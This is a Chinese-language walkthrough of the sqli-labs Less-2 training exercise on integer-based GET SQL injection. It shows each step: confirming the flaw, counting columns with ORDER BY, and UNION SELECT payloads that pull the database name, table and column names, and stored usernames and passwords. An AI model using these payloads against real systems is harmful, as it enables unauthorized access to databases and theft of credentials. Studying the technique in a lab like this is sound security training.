Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)

一、先确认漏洞是否存在



(1)查询

id=1

返回查询结果正常

(2)查询

id=1’

返回查询结果报错,可能存在SQL注入



(3)查询

id=1 and 1=1

返回查询结果正常

(4)查询

id=1 and 1=2

没有返回id为1的用户信息,确认SQL注入漏洞存在

二、开始攻击

(1)判断列数(后面用union查询要用到)

查询,返回结果按照前三列数据排序

id=1 order by 3;--+

返回结果正常,说明至少存在三列数据

查询,返回结果按照前4列数据排序

id=1 order by 4;--+

返回结果错误:没有第4列数据,说明只存在三列数据

(2)拼接union查询

查询id为0的用户肯定是没有返回结果的,这样返回的就只有union联合查询的第二个查询 select 1,2,3;的结果

id=0 union select 1,2,3;--+

只返回了2、3说明,后端从数据库中执行SQL语句select 1,2,3;只在前端显示了第2、3个字段,所以我们能看到的就只有第2、3个字段,就要把注入点放在第2、3个位置上

(3)查询当前数据库的名称

id=0 union select 1,database(),3;--+

得到当前数据库名security

(4)猜测数据库表名

id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'; --+

得到security数据库中的表emails,referers,uagents,users



(5)猜字段名

查询security数据库users表中的字段名

id=0 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="security" and table_name="users" --+

得到字段名:id,username,password



(6)读取具体的值

读取账号和密码的值:

id=0 union select 1,group_concat(username),group_concat(password) from security.users --+

2811

2811

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?